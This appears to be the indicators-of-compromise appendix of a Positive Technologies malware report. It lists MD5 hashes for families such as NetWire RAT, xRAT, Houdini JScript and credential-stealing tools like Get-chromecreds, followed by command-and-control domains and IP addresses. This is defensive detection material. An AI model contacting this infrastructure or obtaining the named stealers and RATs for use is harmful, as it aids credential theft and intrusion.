3bc5d95e2bd2d52a300da9f3036f5b3b

527069e966b4a854df35aef63f45986a

a4667e0b3bfaca0cda5c344f1475b8e0

Houdini JScript:

04c2ad67de2cea3f247cf50c5e12e969

5ab9176b9ed9f7a776ec82c412a89eab

84f0d098880747f417703f251a2e0d1c

94c6ba0d812b4daf214263fffc951a20

a52509a38846b55a524019f2f1a06ade

bf2fb6cdbc9fde99e186f01ad26f959f

c871091ce44594adbd6cf4388381e410

daf6a9eb55813d1a151695d33506179d

f010af1b330d00abb5149e9defdae6ee

ff924faeb9dfd7384c05abe855566fc9

Pot Bcorp

59978b5a9e4ab36da0f31a8f616cc9d3

a7219da3b0c0730c476fe340dbf7e4e5

ddac55213089da9ef407bce05ebe653e

Get-chromecreds

11769e9f49123a2af00bd74453221c07

1a81c9119d7761535c198ddb761979b8

42a85849a591e65b0254d9bcbdf59f82

8e49263f33c53ee5bc91bebbf9617352

c9ab090ad2badb9862fd5b6058428096

Start-keylogger

55daa84475a11ea656183e0ad5ccc608

aa82fbb6a341d71d2431b6d2ebca027c

WebBrowserPassView

7722e086cf7ed59955a1d6ec26f49cf3

NetWire RAT

1470a08bd427bb8738a254ba4f130ff5

5f8495016773c7834b1c588f0997a6c4

Écoute TCP

913567da98185cad9f91a570dc298de1

Chargeurs de script

02946d10c6a34fe74826f3c0b0a6a3e0

1ad644bdba488a6e42ad76aea2c0ee54

3a2dcf36b9206a135daa73c645a3f56f

4dddd87d3cb80145c9859fd76dfef794

74c5e5be9f79bd9e7ee84fd046c14e68

78f4d5fa6c68dae4b03860b54ec6cc67

Petits chargeurs PE

0f3c56018a7051aebe060454fc981f5b

1b9cefc229daddc4557cea0e3bdf4656

29e6679107bd9c72aa061371082206bb

b66b7395825b9ed656b768d4e7fe1de7

fbc606b8b04e51ddb342e29b84ac1edb

xRAT

2e9a0637478938cc3e4519aa7b4219cc

7c67c93ba243be32e5fd6a6921ceded3

Panneau Bcorp contre constructeur

405c987ba1a8568e2808da2b06bc9047

c3ac8b7a7c8c0d100e3c2af8ccd11441

Bcorp C&C

bcorp.fun

bkorp.xyz

buhar.us

definebilimi.com

husan.ddns.net

husan2.ddns.net

husan3.ddns.net

i36-imgur.com

i37-imgur.com

i38-imgur.com

i39-imgur.com

prntsrcn.com

qqww.eu

5.255.63.12

192.95.3.137

192.95.3.14

Publié par Alexey Vishnyakov, Positive Technologies